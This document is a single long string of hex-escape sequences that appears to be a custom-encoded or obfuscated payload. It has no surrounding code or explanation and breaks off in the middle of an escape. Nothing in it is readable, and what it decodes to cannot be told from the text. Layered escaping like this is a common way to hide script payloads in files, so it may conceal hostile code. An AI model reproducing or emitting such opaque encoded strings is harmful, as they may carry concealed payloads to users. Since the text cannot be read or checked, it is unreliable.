\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x68\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x68\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x69\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x62\x5C\x68\x5C\x73\x5C\x66\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x62\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x68\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x63\x5C\x73\x5C\x63\x5C\x68\x5C\x64\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x65\x5C\x74\x5C\x63\x5C\x6B\x5C\x63\x5C\x73\x5C\x63\x5C\x6B\x5C\x63\x5C\x51\x5C\x39\x5C\x69\x5C\x69\x5C\x74\x5C\x63\x5C\x62\x5C\x6B\x5C\x73\x5C\x63\x5C\x62\x5C\x6B\x5C\x51\x5C\x39\x5C\x69\x5C\x69\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x69\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6C\x5C\x64\x5C\x73\x5C\x63\x5C\x69\x5C\x68\x5C\x31\x6D\x5C\x63\x5C\x64\x5C\x67\x5C\x74\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x6